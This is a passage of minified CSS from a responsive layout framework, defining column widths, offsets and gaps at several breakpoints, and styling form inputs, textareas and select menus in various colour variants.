umn.is-offset-7,.column.is-offset-7-tablet{margin-left:58.33333%}.column.is-8,.column.is-8-tablet{flex:none;width:66.66667%}.column.is-offset-8,.column.is-offset-8-tablet{margin-left:66.66667%}.column.is-9,.column.is-9-tablet{flex:none;width:75%}.column.is-offset-9,.column.is-offset-9-tablet{margin-left:75%}.column.is-10,.column.is-10-tablet{flex:none;width:83.33333%}.column.is-offset-10,.column.is-offset-10-tablet{margin-left:83.33333%}.column.is-11,.column.is-11-tablet{flex:none;width:91.66667%}.column.is-offset-11,.column.is-offset-11-tablet{margin-left:91.66667%}.column.is-12,.column.is-12-tablet{flex:none;width:100%}.column.is-offset-12,.column.is-offset-12-tablet{margin-left:100%}}@media screen and (max-width: 1007px){.column.is-narrow-touch{flex:none}.column.is-full-touch{flex:none;width:100%}.column.is-three-quarters-touch{flex:none;width:75%}.column.is-two-thirds-touch{flex:none;width:66.6666%}.column.is-half-touch{flex:none;width:50%}.column.is-one-third-touch{flex:none;width:33.3333%}.column.is-one-quarter-touch{flex:none;width:25%}.column.is-one-fifth-touch{flex:none;width:20%}.column.is-two-fifths-touch{flex:none;width:40%}.column.is-three-fifths-touch{flex:none;width:60%}.column.is-four-fifths-touch{flex:none;width:80%}.column.is-offset-three-quarters-touch{margin-left:75%}.column.is-offset-two-thirds-touch{margin-left:66.6666%}.column.is-offset-half-touch{margin-left:50%}.column.is-offset-one-third-touch{margin-left:33.3333%}.column.is-offset-one-quarter-touch{margin-left:25%}.column.is-offset-one-fifth-touch{margin-left:20%}.column.is-offset-two-fifths-touch{margin-left:40%}.column.is-offset-three-fifths-touch{margin-left:60%}.column.is-offset-four-fifths-touch{margin-left:80%}.column.is-1-touch{flex:none;width:8.33333%}.column.is-offset-1-touch{margin-left:8.33333%}.column.is-2-touch{flex:none;width:16.66667%}.column.is-offset-2-touch{margin-left:16.66667%}.column.is-3-touch{flex:none;width:25%}.column.is-offset-3-touch{margin-left:25%}.column.is-4-touch{flex:none;width:33.33333%}.column.is-offset-4-touch{margin-left:33.33333%}.column.is-5-touch{flex:none;width:41.66667%}.column.is-offset-5-touch{margin-left:41.66667%}.column.is-6-touch{flex:none;width:50%}.column.is-offset-6-touch{margin-left:50%}.column.is-7-touch{flex:none;width:58.33333%}.column.is-offset-7-touch{margin-left:58.33333%}.column.is-8-touch{flex:none;width:66.66667%}.column.is-offset-8-touch{margin-left:66.66667%}.column.is-9-touch{flex:none;width:75%}.column.is-offset-9-touch{margin-left:75%}.column.is-10-touch{flex:none;width:83.33333%}.column.is-offset-10-touch{margin-left:83.33333%}.column.is-11-touch{flex:none;width:91.66667%}.column.is-offset-11-touch{margin-left:91.66667%}.column.is-12-touch{flex:none;width:100%}.column.is-offset-12-touch{margin-left:100%}}@media screen and (min-width: 1008px){.column.is-narrow-desktop{flex:none}.column.is-full-desktop{flex:none;width:100%}.column.is-three-quarters-desktop{flex:none;width:75%}.column.is-two-thirds-desktop{flex:none;width:66.6666%}.column.is-half-desktop{flex:none;width:50%}.column.is-one-third-desktop{flex:none;width:33.3333%}.column.is-one-quarter-desktop{flex:none;width:25%}.column.is-one-fifth-desktop{flex:none;width:20%}.column.is-two-fifths-desktop{flex:none;width:40%}.column.is-three-fifths-desktop{flex:none;width:60%}.column.is-four-fifths-desktop{flex:none;width:80%}.column.is-offset-three-quarters-desktop{margin-left:75%}.column.is-offset-two-thirds-desktop{margin-left:66.6666%}.column.is-offset-half-desktop{margin-left:50%}.column.is-offset-one-third-desktop{margin-left:33.3333%}.column.is-offset-one-quarter-desktop{margin-left:25%}.column.is-offset-one-fifth-desktop{margin-left:20%}.column.is-offset-two-fifths-desktop{margin-left:40%}.column.is-offset-three-fifths-desktop{margin-left:60%}.column.is-offset-four-fifths-desktop{margin-left:80%}.column.is-1-desktop{flex:none;width:8.33333%}.column.is-offset-1-desktop{margin-left:8.33333%}.column.is-2-desktop{flex:none;width:16.66667%}.column.is-offset-2-desktop{margin-left:16.66667%}.column.is-3-desktop{flex:none;width:25%}.column.is-offset-3-desktop{margin-left:25%}.column.is-4-desktop{flex:none;width:33.33333%}.column.is-offset-4-desktop{margin-left:33.33333%}.column.is-5-desktop{flex:none;width:41.66667%}.column.is-offset-5-desktop{margin-left:41.66667%}.column.is-6-desktop{flex:none;width:50%}.column.is-offset-6-desktop{margin-left:50%}.column.is-7-desktop{flex:none;width:58.33333%}.column.is-offset-7-desktop{margin-left:58.33333%}.column.is-8-desktop{flex:none;width:66.66667%}.column.is-offset-8-desktop{margin-left:66.66667%}.column.is-9-desktop{flex:none;width:75%}.column.is-offset-9-desktop{margin-left:75%}.column.is-10-desktop{flex:none;width:83.33333%}.column.is-offset-10-desktop{margin-left:83.33333%}.column.is-11-desktop{flex:none;width:91.66667%}.column.is-offset-11-desktop{margin-left:91.66667%}.column.is-12-desktop{flex:none;width:100%}.column.is-offset-12-desktop{margin-left:100%}}@media screen and (min-width: 1280px){.column.is-narrow-widescreen{flex:none}.column.is-full-widescreen{flex:none;width:100%}.column.is-three-quarters-widescreen{flex:none;width:75%}.column.is-two-thirds-widescreen{flex:none;width:66.6666%}.column.is-half-widescreen{flex:none;width:50%}.column.is-one-third-widescreen{flex:none;width:33.3333%}.column.is-one-quarter-widescreen{flex:none;width:25%}.column.is-one-fifth-widescreen{flex:none;width:20%}.column.is-two-fifths-widescreen{flex:none;width:40%}.column.is-three-fifths-widescreen{flex:none;width:60%}.column.is-four-fifths-widescreen{flex:none;width:80%}.column.is-offset-three-quarters-widescreen{margin-left:75%}.column.is-offset-two-thirds-widescreen{margin-left:66.6666%}.column.is-offset-half-widescreen{margin-left:50%}.column.is-offset-one-third-widescreen{margin-left:33.3333%}.column.is-offset-one-quarter-widescreen{margin-left:25%}.column.is-offset-one-fifth-widescreen{margin-left:20%}.column.is-offset-two-fifths-widescreen{margin-left:40%}.column.is-offset-three-fifths-widescreen{margin-left:60%}.column.is-offset-four-fifths-widescreen{margin-left:80%}.column.is-1-widescreen{flex:none;width:8.33333%}.column.is-offset-1-widescreen{margin-left:8.33333%}.column.is-2-widescreen{flex:none;width:16.66667%}.column.is-offset-2-widescreen{margin-left:16.66667%}.column.is-3-widescreen{flex:none;width:25%}.column.is-offset-3-widescreen{margin-left:25%}.column.is-4-widescreen{flex:none;width:33.33333%}.column.is-offset-4-widescreen{margin-left:33.33333%}.column.is-5-widescreen{flex:none;width:41.66667%}.column.is-offset-5-widescreen{margin-left:41.66667%}.column.is-6-widescreen{flex:none;width:50%}.column.is-offset-6-widescreen{margin-left:50%}.column.is-7-widescreen{flex:none;width:58.33333%}.column.is-offset-7-widescreen{margin-left:58.33333%}.column.is-8-widescreen{flex:none;width:66.66667%}.column.is-offset-8-widescreen{margin-left:66.66667%}.column.is-9-widescreen{flex:none;width:75%}.column.is-offset-9-widescreen{margin-left:75%}.column.is-10-widescreen{flex:none;width:83.33333%}.column.is-offset-10-widescreen{margin-left:83.33333%}.column.is-11-widescreen{flex:none;width:91.66667%}.column.is-offset-11-widescreen{margin-left:91.66667%}.column.is-12-widescreen{flex:none;width:100%}.column.is-offset-12-widescreen{margin-left:100%}}@media screen and (min-width: 1472px){.column.is-narrow-fullhd{flex:none}.column.is-full-fullhd{flex:none;width:100%}.column.is-three-quarters-fullhd{flex:none;width:75%}.column.is-two-thirds-fullhd{flex:none;width:66.6666%}.column.is-half-fullhd{flex:none;width:50%}.column.is-one-third-fullhd{flex:none;width:33.3333%}.column.is-one-quarter-fullhd{flex:none;width:25%}.column.is-one-fifth-fullhd{flex:none;width:20%}.column.is-two-fifths-fullhd{flex:none;width:40%}.column.is-three-fifths-fullhd{flex:none;width:60%}.column.is-four-fifths-fullhd{flex:none;width:80%}.column.is-offset-three-quarters-fullhd{margin-left:75%}.column.is-offset-two-thirds-fullhd{margin-left:66.6666%}.column.is-offset-half-fullhd{margin-left:50%}.column.is-offset-one-third-fullhd{margin-left:33.3333%}.column.is-offset-one-quarter-fullhd{margin-left:25%}.column.is-offset-one-fifth-fullhd{margin-left:20%}.column.is-offset-two-fifths-fullhd{margin-left:40%}.column.is-offset-three-fifths-fullhd{margin-left:60%}.column.is-offset-four-fifths-fullhd{margin-left:80%}.column.is-1-fullhd{flex:none;width:8.33333%}.column.is-offset-1-fullhd{margin-left:8.33333%}.column.is-2-fullhd{flex:none;width:16.66667%}.column.is-offset-2-fullhd{margin-left:16.66667%}.column.is-3-fullhd{flex:none;width:25%}.column.is-offset-3-fullhd{margin-left:25%}.column.is-4-fullhd{flex:none;width:33.33333%}.column.is-offset-4-fullhd{margin-left:33.33333%}.column.is-5-fullhd{flex:none;width:41.66667%}.column.is-offset-5-fullhd{margin-left:41.66667%}.column.is-6-fullhd{flex:none;width:50%}.column.is-offset-6-fullhd{margin-left:50%}.column.is-7-fullhd{flex:none;width:58.33333%}.column.is-offset-7-fullhd{margin-left:58.33333%}.column.is-8-fullhd{flex:none;width:66.66667%}.column.is-offset-8-fullhd{margin-left:66.66667%}.column.is-9-fullhd{flex:none;width:75%}.column.is-offset-9-fullhd{margin-left:75%}.column.is-10-fullhd{flex:none;width:83.33333%}.column.is-offset-10-fullhd{margin-left:83.33333%}.column.is-11-fullhd{flex:none;width:91.66667%}.column.is-offset-11-fullhd{margin-left:91.66667%}.column.is-12-fullhd{flex:none;width:100%}.column.is-offset-12-fullhd{margin-left:100%}}.columns{margin-left:-.75rem;margin-right:-.75rem;margin-top:-.75rem}.columns:last-child{margin-bottom:-.75rem}.columns:not(:last-child){margin-bottom:calc(1.5rem - .75rem)}.columns.is-centered{justify-content:center}.columns.is-gapless{margin-left:0;margin-right:0;margin-top:0}.columns.is-gapless>.column{margin:0;padding:0 !important}.columns.is-gapless:not(:last-child){margin-bottom:1.5rem}.columns.is-gapless:last-child{margin-bottom:0}.columns.is-mobile{display:flex}.columns.is-multiline{flex-wrap:wrap}.columns.is-vcentered{align-items:center}@media screen and (min-width: 1008px), print{.columns:not(.is-desktop){display:flex}}@media screen and (min-width: 1008px){.columns.is-desktop{display:flex}}.columns.is-variable{--columnGap: 0.75rem;margin-left:calc(-1 * var(--columnGap));margin-right:calc(-1 * var(--columnGap))}.columns.is-variable .column{padding-left:var(--columnGap);padding-right:var(--columnGap)}.columns.is-variable.is-0{--columnGap: 0rem}@media screen and (max-width: 1007px){.columns.is-variable.is-0-mobile{--columnGap: 0rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-0-tablet{--columnGap: 0rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-0-tablet-only{--columnGap: 0rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-0-touch{--columnGap: 0rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-0-desktop{--columnGap: 0rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-0-desktop-only{--columnGap: 0rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-0-widescreen{--columnGap: 0rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-0-widescreen-only{--columnGap: 0rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-0-fullhd{--columnGap: 0rem}}.columns.is-variable.is-1{--columnGap: .25rem}@media screen and (max-width: 1007px){.columns.is-variable.is-1-mobile{--columnGap: .25rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-1-tablet{--columnGap: .25rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-1-tablet-only{--columnGap: .25rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-1-touch{--columnGap: .25rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-1-desktop{--columnGap: .25rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-1-desktop-only{--columnGap: .25rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-1-widescreen{--columnGap: .25rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-1-widescreen-only{--columnGap: .25rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-1-fullhd{--columnGap: .25rem}}.columns.is-variable.is-2{--columnGap: .5rem}@media screen and (max-width: 1007px){.columns.is-variable.is-2-mobile{--columnGap: .5rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-2-tablet{--columnGap: .5rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-2-tablet-only{--columnGap: .5rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-2-touch{--columnGap: .5rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-2-desktop{--columnGap: .5rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-2-desktop-only{--columnGap: .5rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-2-widescreen{--columnGap: .5rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-2-widescreen-only{--columnGap: .5rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-2-fullhd{--columnGap: .5rem}}.columns.is-variable.is-3{--columnGap: .75rem}@media screen and (max-width: 1007px){.columns.is-variable.is-3-mobile{--columnGap: .75rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-3-tablet{--columnGap: .75rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-3-tablet-only{--columnGap: .75rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-3-touch{--columnGap: .75rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-3-desktop{--columnGap: .75rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-3-desktop-only{--columnGap: .75rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-3-widescreen{--columnGap: .75rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-3-widescreen-only{--columnGap: .75rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-3-fullhd{--columnGap: .75rem}}.columns.is-variable.is-4{--columnGap: 1rem}@media screen and (max-width: 1007px){.columns.is-variable.is-4-mobile{--columnGap: 1rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-4-tablet{--columnGap: 1rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-4-tablet-only{--columnGap: 1rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-4-touch{--columnGap: 1rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-4-desktop{--columnGap: 1rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-4-desktop-only{--columnGap: 1rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-4-widescreen{--columnGap: 1rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-4-widescreen-only{--columnGap: 1rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-4-fullhd{--columnGap: 1rem}}.columns.is-variable.is-5{--columnGap: 1.25rem}@media screen and (max-width: 1007px){.columns.is-variable.is-5-mobile{--columnGap: 1.25rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-5-tablet{--columnGap: 1.25rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-5-tablet-only{--columnGap: 1.25rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-5-touch{--columnGap: 1.25rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-5-desktop{--columnGap: 1.25rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-5-desktop-only{--columnGap: 1.25rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-5-widescreen{--columnGap: 1.25rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-5-widescreen-only{--columnGap: 1.25rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-5-fullhd{--columnGap: 1.25rem}}.columns.is-variable.is-6{--columnGap: 1.5rem}@media screen and (max-width: 1007px){.columns.is-variable.is-6-mobile{--columnGap: 1.5rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-6-tablet{--columnGap: 1.5rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-6-tablet-only{--columnGap: 1.5rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-6-touch{--columnGap: 1.5rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-6-desktop{--columnGap: 1.5rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-6-desktop-only{--columnGap: 1.5rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-6-widescreen{--columnGap: 1.5rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-6-widescreen-only{--columnGap: 1.5rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-6-fullhd{--columnGap: 1.5rem}}.columns.is-variable.is-7{--columnGap: 1.75rem}@media screen and (max-width: 1007px){.columns.is-variable.is-7-mobile{--columnGap: 1.75rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-7-tablet{--columnGap: 1.75rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-7-tablet-only{--columnGap: 1.75rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-7-touch{--columnGap: 1.75rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-7-desktop{--columnGap: 1.75rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-7-desktop-only{--columnGap: 1.75rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-7-widescreen{--columnGap: 1.75rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-7-widescreen-only{--columnGap: 1.75rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-7-fullhd{--columnGap: 1.75rem}}.columns.is-variable.is-8{--columnGap: 2rem}@media screen and (max-width: 1007px){.columns.is-variable.is-8-mobile{--columnGap: 2rem}}@media screen and (min-width: 1008px), print{.columns.is-variable.is-8-tablet{--columnGap: 2rem}}@media screen and (min-width: 1008px) and (max-width: 1007px){.columns.is-variable.is-8-tablet-only{--columnGap: 2rem}}@media screen and (max-width: 1007px){.columns.is-variable.is-8-touch{--columnGap: 2rem}}@media screen and (min-width: 1008px){.columns.is-variable.is-8-desktop{--columnGap: 2rem}}@media screen and (min-width: 1008px) and (max-width: 1279px){.columns.is-variable.is-8-desktop-only{--columnGap: 2rem}}@media screen and (min-width: 1280px){.columns.is-variable.is-8-widescreen{--columnGap: 2rem}}@media screen and (min-width: 1280px) and (max-width: 1471px){.columns.is-variable.is-8-widescreen-only{--columnGap: 2rem}}@media screen and (min-width: 1472px){.columns.is-variable.is-8-fullhd{--columnGap: 2rem}}.input,.textarea{background-color:#fff;border-color:#dbdbdb;color:#434E55;box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);max-width:100%;width:100%}.input::-moz-placeholder,.textarea::-moz-placeholder{color:rgba(67,78,85,0.3)}.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder{color:rgba(67,78,85,0.3)}.input:-moz-placeholder,.textarea:-moz-placeholder{color:rgba(67,78,85,0.3)}.input:-ms-input-placeholder,.textarea:-ms-input-placeholder{color:rgba(67,78,85,0.3)}.input:hover,.input.is-hovered,.textarea:hover,.textarea.is-hovered{border-color:#b5b5b5}.input:focus,.input.is-focused,.input:active,.input.is-active,.textarea:focus,.textarea.is-focused,.textarea:active,.textarea.is-active{border-color:#434E55;box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.input[disabled],fieldset[disabled] .input,.textarea[disabled],fieldset[disabled] .textarea{background-color:#f5f5f5;border-color:#f5f5f5;box-shadow:none;color:#dedede}.input[disabled]::-moz-placeholder,fieldset[disabled] .input::-moz-placeholder,.textarea[disabled]::-moz-placeholder,fieldset[disabled] .textarea::-moz-placeholder{color:rgba(222,222,222,0.3)}.input[disabled]::-webkit-input-placeholder,fieldset[disabled] .input::-webkit-input-placeholder,.textarea[disabled]::-webkit-input-placeholder,fieldset[disabled] .textarea::-webkit-input-placeholder{color:rgba(222,222,222,0.3)}.input[disabled]:-moz-placeholder,fieldset[disabled] .input:-moz-placeholder,.textarea[disabled]:-moz-placeholder,fieldset[disabled] .textarea:-moz-placeholder{color:rgba(222,222,222,0.3)}.input[disabled]:-ms-input-placeholder,fieldset[disabled] .input:-ms-input-placeholder,.textarea[disabled]:-ms-input-placeholder,fieldset[disabled] .textarea:-ms-input-placeholder{color:rgba(222,222,222,0.3)}.input[readonly],.textarea[readonly]{box-shadow:none}.input.is-white,.textarea.is-white{border-color:#fff}.input.is-white:focus,.input.is-white.is-focused,.input.is-white:active,.input.is-white.is-active,.textarea.is-white:focus,.textarea.is-white.is-focused,.textarea.is-white:active,.textarea.is-white.is-active{box-shadow:0 0 0 0.125em rgba(255,255,255,0.25)}.input.is-black,.textarea.is-black{border-color:#0a0a0a}.input.is-black:focus,.input.is-black.is-focused,.input.is-black:active,.input.is-black.is-active,.textarea.is-black:focus,.textarea.is-black.is-focused,.textarea.is-black:active,.textarea.is-black.is-active{box-shadow:0 0 0 0.125em rgba(10,10,10,0.25)}.input.is-light,.textarea.is-light{border-color:#f5f5f5}.input.is-light:focus,.input.is-light.is-focused,.input.is-light:active,.input.is-light.is-active,.textarea.is-light:focus,.textarea.is-light.is-focused,.textarea.is-light:active,.textarea.is-light.is-active{box-shadow:0 0 0 0.125em rgba(245,245,245,0.25)}.input.is-dark,.textarea.is-dark{border-color:#434E55}.input.is-dark:focus,.input.is-dark.is-focused,.input.is-dark:active,.input.is-dark.is-active,.textarea.is-dark:focus,.textarea.is-dark.is-focused,.textarea.is-dark:active,.textarea.is-dark.is-active{box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.input.is-primary,.textarea.is-primary{border-color:#00d1b2}.input.is-primary:focus,.input.is-primary.is-focused,.input.is-primary:active,.input.is-primary.is-active,.textarea.is-primary:focus,.textarea.is-primary.is-focused,.textarea.is-primary:active,.textarea.is-primary.is-active{box-shadow:0 0 0 0.125em rgba(0,209,178,0.25)}.input.is-link,.textarea.is-link{border-color:#434E55}.input.is-link:focus,.input.is-link.is-focused,.input.is-link:active,.input.is-link.is-active,.textarea.is-link:focus,.textarea.is-link.is-focused,.textarea.is-link:active,.textarea.is-link.is-active{box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.input.is-info,.textarea.is-info{border-color:#209cee}.input.is-info:focus,.input.is-info.is-focused,.input.is-info:active,.input.is-info.is-active,.textarea.is-info:focus,.textarea.is-info.is-focused,.textarea.is-info:active,.textarea.is-info.is-active{box-shadow:0 0 0 0.125em rgba(32,156,238,0.25)}.input.is-success,.textarea.is-success{border-color:#80b5bc}.input.is-success:focus,.input.is-success.is-focused,.input.is-success:active,.input.is-success.is-active,.textarea.is-success:focus,.textarea.is-success.is-focused,.textarea.is-success:active,.textarea.is-success.is-active{box-shadow:0 0 0 0.125em rgba(128,181,188,0.25)}.input.is-warning,.textarea.is-warning{border-color:#ffdd57}.input.is-warning:focus,.input.is-warning.is-focused,.input.is-warning:active,.input.is-warning.is-active,.textarea.is-warning:focus,.textarea.is-warning.is-focused,.textarea.is-warning:active,.textarea.is-warning.is-active{box-shadow:0 0 0 0.125em rgba(255,221,87,0.25)}.input.is-danger,.textarea.is-danger{border-color:#ef8374}.input.is-danger:focus,.input.is-danger.is-focused,.input.is-danger:active,.input.is-danger.is-active,.textarea.is-danger:focus,.textarea.is-danger.is-focused,.textarea.is-danger:active,.textarea.is-danger.is-active{box-shadow:0 0 0 0.125em rgba(239,131,116,0.25)}.input.is-small,.textarea.is-small{border-radius:2px;font-size:.75rem}.input.is-medium,.textarea.is-medium{font-size:1.25rem}.input.is-large,.textarea.is-large{font-size:1.5rem}.input.is-fullwidth,.textarea.is-fullwidth{display:block;width:100%}.input.is-inline,.textarea.is-inline{display:inline;width:auto}.input.is-rounded{border-radius:290486px;padding-left:1em;padding-right:1em}.input.is-static{background-color:transparent;border-color:transparent;box-shadow:none;padding-left:0;padding-right:0}.textarea{display:block;max-width:100%;min-width:100%;padding:0.625em;resize:vertical}.textarea:not([rows]){max-height:600px;min-height:120px}.textarea[rows]{height:initial}.textarea.has-fixed-size{resize:none}.checkbox,.radio{cursor:pointer;display:inline-block;line-height:1.25;position:relative}.checkbox input,.radio input{cursor:pointer}.checkbox:hover,.radio:hover{color:#434E55}.checkbox[disabled],fieldset[disabled] .checkbox,.radio[disabled],fieldset[disabled] .radio{color:#dedede;cursor:not-allowed}.radio+.radio{margin-left:0.5em}.select{display:inline-block;max-width:100%;position:relative;vertical-align:top}.select:not(.is-multiple){height:2.25em}.select:not(.is-multiple):not(.is-loading)::after{border-color:#434E55;right:1.125em;z-index:4}.select.is-rounded select{border-radius:290486px;padding-left:1em}.select select{background-color:#fff;border-color:#dbdbdb;color:#434E55;cursor:pointer;display:block;font-size:1em;max-width:100%;outline:none}.select select::-moz-placeholder{color:rgba(67,78,85,0.3)}.select select::-webkit-input-placeholder{color:rgba(67,78,85,0.3)}.select select:-moz-placeholder{color:rgba(67,78,85,0.3)}.select select:-ms-input-placeholder{color:rgba(67,78,85,0.3)}.select select:hover,.select select.is-hovered{border-color:#b5b5b5}.select select:focus,.select select.is-focused,.select select:active,.select select.is-active{border-color:#434E55;box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.select select[disabled],fieldset[disabled] .select select{background-color:#f5f5f5;border-color:#f5f5f5;box-shadow:none;color:#dedede}.select select[disabled]::-moz-placeholder,fieldset[disabled] .select select::-moz-placeholder{color:rgba(222,222,222,0.3)}.select select[disabled]::-webkit-input-placeholder,fieldset[disabled] .select select::-webkit-input-placeholder{color:rgba(222,222,222,0.3)}.select select[disabled]:-moz-placeholder,fieldset[disabled] .select select:-moz-placeholder{color:rgba(222,222,222,0.3)}.select select[disabled]:-ms-input-placeholder,fieldset[disabled] .select select:-ms-input-placeholder{color:rgba(222,222,222,0.3)}.select select::-ms-expand{display:none}.select select[disabled]:hover,fieldset[disabled] .select select:hover{border-color:#f5f5f5}.select select:not([multiple]){padding-right:2.5em}.select select[multiple]{height:auto;padding:0}.select select[multiple] option{padding:0.5em 1em}.select:not(.is-multiple):not(.is-loading):hover::after{border-color:#434E55}.select.is-white:not(:hover)::after{border-color:#fff}.select.is-white select{border-color:#fff}.select.is-white select:hover,.select.is-white select.is-hovered{border-color:#f2f2f2}.select.is-white select:focus,.select.is-white select.is-focused,.select.is-white select:active,.select.is-white select.is-active{box-shadow:0 0 0 0.125em rgba(255,255,255,0.25)}.select.is-black:not(:hover)::after{border-color:#0a0a0a}.select.is-black select{border-color:#0a0a0a}.select.is-black select:hover,.select.is-black select.is-hovered{border-color:#000}.select.is-black select:focus,.select.is-black select.is-focused,.select.is-black select:active,.select.is-black select.is-active{box-shadow:0 0 0 0.125em rgba(10,10,10,0.25)}.select.is-light:not(:hover)::after{border-color:#f5f5f5}.select.is-light select{border-color:#f5f5f5}.select.is-light select:hover,.select.is-light select.is-hovered{border-color:#e8e8e8}.select.is-light select:focus,.select.is-light select.is-focused,.select.is-light select:active,.select.is-light select.is-active{box-shadow:0 0 0 0.125em rgba(245,245,245,0.25)}.select.is-dark:not(:hover)::after{border-color:#434E55}.select.is-dark select{border-color:#434E55}.select.is-dark select:hover,.select.is-dark select.is-hovered{border-color:#384147}.select.is-dark select:focus,.select.is-dark select.is-focused,.select.is-dark select:active,.select.is-dark select.is-active{box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.select.is-primary:not(:hover)::after{border-color:#00d1b2}.select.is-primary select{border-color:#00d1b2}.select.is-primary select:hover,.select.is-primary select.is-hovered{border-color:#00b89c}.select.is-primary select:focus,.select.is-primary select.is-focused,.select.is-primary select:active,.select.is-primary select.is-active{box-shadow:0 0 0 0.125em rgba(0,209,178,0.25)}.select.is-link:not(:hover)::after{border-color:#434E55}.select.is-link select{border-color:#434E55}.select.is-link select:hover,.select.is-link select.is-hovered{border-color:#384147}.select.is-link select:focus,.select.is-link select.is-focused,.select.is-link select:active,.select.is-link select.is-active{box-shadow:0 0 0 0.125em rgba(67,78,85,0.25)}.select.is-info:not(:hover)::after{border-color:#209cee}.select.is-info select{border-color:#209cee}.select.is-info select:hover,.select.is-info select.is-hovered{border-color:#118fe4}.select.is-info select:focus,.select.is-info select.is-focused,.select.is-info select:active,.select.is-info select.is-active{box-shadow:0 0 0 0.125em rgba(32,156,238,0.25)}.select.is-success:not(:hover)::after{border-color:#80b5bc}.select.is-success select{border-color:#80b5bc}.select.is-success select:hover,.select.is-success select.is-hovered{border-color:#6fabb3}.select.is-success select:focus,.select.is-success select.is-focused,.select.is-success select:active,.select.is-success select.is-active{box-shadow:0 0 0 0.125em rgba(128,181,188,0.25)}.select.is-warning:not(:hover)::after{border-color:#ffdd57}.select.is-warning select{border-color:#ffdd57}.select.is-warning select:hover,.select.is-warning select.is-hovered{border-color:#ffd83d}.select.is-warning select:focus,.select.is-warning select.is-focused,.select.is-warning select:active,.select.is-warning select.is-active{box-shadow:0 0 0 0.125em rgba(255,221,87,0.25)}.select.is-danger:not(:hover)::after{border-color:#ef8374}.select.is-danger select{border-color:#ef8374}.select.is-danger select:hover,.select.is-danger select.is-hovered{border-color:#ec6f5d}.select.is-danger select:focus,.select.is-danger select.is-focused,.select.is-danger select:active,.select.is-danger select.is-active{box-shadow:0 0 0 0.125em rgba(239,131,116,0.25)}.select.is-small{border-radius:2px;font-size:.75rem}.select.is-medium{font-size:1.25rem}.select.is-large{font-size:1.5rem}.select.is-disabled::after{border-color:#dedede}.select.is-fullwidth{width:100%}.select.is-fullwidth 